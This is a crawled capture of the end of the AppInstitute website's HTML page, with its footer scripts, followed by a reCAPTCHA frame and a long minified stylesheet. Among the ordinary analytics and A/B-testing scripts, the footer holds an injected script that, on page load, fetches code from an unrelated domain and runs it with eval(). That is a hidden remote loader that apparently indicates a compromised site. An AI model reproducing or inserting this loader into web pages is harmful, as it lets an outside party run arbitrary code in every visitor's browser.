  </div>
  <div>
    <p style="color:#a9a9a9;"><span itemprop="name">AppInstitute</span> is <span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">rated <span itemprop="ratingValue">4.64</span> stars based on <span itemprop="reviewCount">81</span> <a href="https://www.reviews.co.uk/company-reviews/store/appinstitute" target="_blank"  style="color:#a9a9a9;text-decoration:underline;">awesome customer reviews</a>.</span></p>
  </div>
 </div>

  
  
	<div class="footer-corypight-block">
		Copyright &copy; 2025 AppInstitute
	</div>
</div>
</footer> <!-- / END FOOOTER  -->
</div>  <!-- / END mm-page  -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<script type="text/javascript" id="zerif_script-js-extra">
/* <![CDATA[ */
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
/* ]]> */
</script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" data-no-optimize="1" src="https://appinstitute.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.7.1" id="perfmatters-lazy-load-js-js"></script>
<script type="text/javascript" id="pagetest-frontend-js-after">
/* <![CDATA[ */
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
/* ]]> */
</script>
<script>var lazyLoadInstance=new LazyLoad({elements_selector:"[loading=lazy],.perfmatters-lazy",thresholds:"200% 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});function perfmattersLazyLoadYouTube(e){var iframe=document.createElement("iframe");var params="ID?autoplay=1";params+=0===e.dataset.query.length?"":"&"+e.dataset.query;iframe.setAttribute("src",params.replace("ID",e.dataset.src));iframe.setAttribute("frameborder","0");iframe.setAttribute("allowfullscreen","1");iframe.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");e.replaceChild(iframe,e.firstChild)}</script>
<link rel="preload" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0"></noscript>

<script>
    function menuToggle() {
      var x = document.getElementById("mob-menu");
      if (x.style.display === "block") {
        x.style.display = "none";
      } else {
         x.style.display = "block";        
      }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1de6c2097e4293b79f2ed74e85707e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk
Database Caching 6/99 queries in 0.016 seconds using disk

Served from: appinstitute.com @ 2025-11-28 23:55:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j5jb1x70X1bdZ9CLk_WVrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769441852745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0
body_size: 210091
content:
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:1.55em;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:.667em 1.333em;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-code code{white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:1.25em 2.375em}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#555;font-size:.8125em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container{background-color:#fff}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.wp-block-navigation-link__content{color:inherit;text-decoration:none;padding:.5em 1em}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{word-break:normal;overflow-wrap:break-word}.is-small-text{font-size:.875em}.is-large-text{font-size:2.25em}p.has-background{padding:1.25em 2.375em}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 1em)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}.wp-block-rss.columns-4 li{width:calc(25% - 1em)}.wp-block-rss.columns-5 li{width:calc(20% - 1em)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#555;font-size:.8125em}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;min-width:3em;border:1px solid #949494}.wp-block-search .wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-social-links{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:9999px;margin:0 8px 8px 0;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:0 0;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-text-columns{display:flex}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-post-featured-image a{display:inline-block}:root .has-white-background-color{background-color:#fff}:root .has-white-color{color:#fff}:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.has-small-font-size{font-size:.8125em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet .clearfix{zoom:1}.tm-click-to-tweet .clearfix:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .clear{clear:both}.tm-click-to-tweet .f-left{float:left;display:inline-block;position:relative}.tm-click-to-tweet .f-right{float:right;display:inline-block;position:relative}.tm-click-to-tweet .list-reset{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-reset li{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-float{zoom:1}.tm-click-to-tweet .list-float:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .list-float li{float:left;display:inline-block}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet .tm-ctt-reset{margin:0;padding:0;position:relative}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet a:hover{text-decoration:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text a:hover{text-decoration:none;color:#666}.tm-click-to-tweet a.tm-ctt-btn{margin:0;padding:0;position:relative;display:block;text-transform:uppercase;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:12px;font-weight:700;line-height:100%;color:#999;float:right;padding-right:24px;text-decoration:none;background:transparent url(./../../../plugins/click-to-tweet-by-todaymade/assets/img/twitter-little-bird.png) no-repeat right top}.tm-click-to-tweet a.tm-ctt-btn:hover{text-decoration:none;color:#666;text-transform:uppercase}.tm-click-to-tweet .tm-powered-by{font-size:10px;color:#999}.tm-click-to-tweet .tm-powered-by a{font-size:10px;color:#999!important}.tm-click-to-tweet .tm-powered-by a:hover{color:#999!important;text-decoration:underline!important}
img{display:block;max-width:100%;height:auto}img.img-width{width:100%}.text-center{text-align:center}b,strong{font-weight:700}.fc-table{padding:60px 0;font-family:lato,sans-serif}.fc-table h2{font-size:36px;text-align:center;margin:0 0 35px;padding:0}.fc-table .container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;max-width:1140px}.fc-table .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.fc-table .col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.fc-table p{font-size:12px;color:#ccc;text-align:left!important;margin:0!important}.fc-table .fc-table-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;list-style:none;margin:0 0 55px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.fc-table .fc-table-tab li{border:2px solid #79ad07;border-radius:5px;color:#79ad07;margin:0 10px;min-width:120px;text-align:center;cursor:pointer;font-weight:700;line-height:1.6}.fc-table .fc-table-row{font-size:16px;margin:0 0 30px;background:#fff}.fc-table .fc-table-row>ul{padding:0;list-style:none;margin:0}.fc-table .fc-table-row>ul:last-child li:last-child{font-size:80%}.fc-table .fc-table-row>ul li{border-bottom:1px solid #ececec;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:40px;font-weight:700;line-height:1.2;font-size:12px;color:#000}.fc-table .fc-table-row>ul li:last-child{border-bottom:none;min-height:60px;font-size:120%}.fc-table .fc-table-row>ul li:first-child{min-height:80px}.fc-table .fc-table-row>ul li small{color:#777;display:block;font-size:60%}.fc-table .fc-table-row .fc-table-title{font-size:12px;border:2px solid transparent}.fc-table .fc-table-row .fc-table-title li:first-child{border-bottom:none}@media (max-width:1199.98px){.fc-table .fc-table-row{font-size:14px}}@media (max-width:991.98px){.fc-table h2{font-size:26px}}@media (max-width:767.98px){.fc-table h2{font-size:20px}.fc-table .fc-table-tab li{border-radius:3px;margin:0 6px;min-width:80px}.fc-table .fc-table-row>ul{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.fc-table .fc-table-row{margin:0}.fc-table .fc-table-row .fc-table-title{display:none}.fc-table .fc-table-row>ul li{min-height:55px}}div:not(.grey-section)>.fc-table .fc-table-row{background:#f6f8fa}.image_error{color:red}.table{width:100%;margin-bottom:18px}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_white{background:#fff}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,details,footer,header,main,nav,section,summary{display:block}audio,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,pre{font-family:monospace,monospace;font-size:1em}button,input,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}table{border-collapse:collapse;border-spacing:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}img{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.label{border:1px solid #000}.table{border-collapse:collapse!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#999}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 